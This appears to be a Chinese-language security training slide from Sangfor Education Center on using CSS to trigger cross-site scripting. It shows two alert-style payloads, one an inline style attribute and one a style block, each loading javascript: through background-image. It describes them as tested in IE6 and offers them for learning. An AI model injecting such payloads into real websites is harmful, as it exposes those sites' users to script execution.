 XSS payload构造
利用CSS
可以利用CSS（层叠样式脚本）触发XSS。但是这种方法比较古老，基本上不适合现在
主要的浏览器，但是从学习的角度，我们需要了解这种类型的XSS，以下代码均在IE6
下测试：
行内样式
<div style="background-image:url(javascript:alert(/xss/))">
页内样式
<style>Body{background-image:url(javascript:alert(/xss/))}</style>
深信服产业教育中心
SANGFOR EDUCATION CENTER